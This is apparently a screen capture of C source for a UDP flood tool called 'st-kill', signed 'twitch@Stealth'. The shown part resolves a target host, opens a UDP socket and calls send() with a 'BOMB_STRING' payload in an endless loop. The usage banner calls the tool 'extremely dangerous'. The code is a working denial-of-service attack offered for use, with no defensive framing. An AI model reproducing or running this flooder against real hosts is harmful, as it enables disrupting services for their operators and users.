 eddie@D102210-ROSO:~/Experiment-Project
12
13 int echo_connect(char *server, short port)
14 {
15    struct sockaddr_in sin;
16    struct hostent *hp;
17    int thesock;
18
19    printf("\n");
20    printf("[1mStealth[0m> %s [1;30m:[0m port %d\n", server, port);
21    hp = gethostbyname(server);
22    if (hp==NULL) {
23 printf("[1mStealth[0m> Non[1;30m-[0mexistant host[1;30m:[0m %s\n",server);
24 printf("\n");
25 exit(0);
26    }
27    bzero((char*) &sin, sizeof(sin));
28    bcopy(hp->h_addr, (char *) &sin.sin_addr, hp->h_length);
29    sin.sin_family = hp->h_addrtype;
30    sin.sin_port = htons(port);
31    thesock = socket(AF_INET, SOCK_DGRAM, 0);
32    connect(thesock,(struct sockaddr *) &sin, sizeof(sin));
33    return thesock;
34 }
35
36
37 main(int argc, char **argv)
38 {
39    int s;
40    if(argc != 3)
41    {
42 printf("\n");
43 printf("[1;30mtw[0mit[1mch@St[0meal[1;30mth[33m:[0m\n");
44 printf("\n");
45 printf("[1;5;31mThis tool is extremely dangerous. Use at your own risk![0m\n")
;
46 printf("\n");
47 printf("[1;30mUsage:[0m st[1m-[0mkill <[1mhost[0m> <[1mport[0m>\n");
48 printf("\n");
49 exit(0);
50    }
51    s=echo_connect(argv[1], atoi(argv[2]));
52    for(;;)
53    {
54 send(s, BOMB_STRING, BOMB_SIZE, 0);
55    }
56 }
57
12,0-1 84%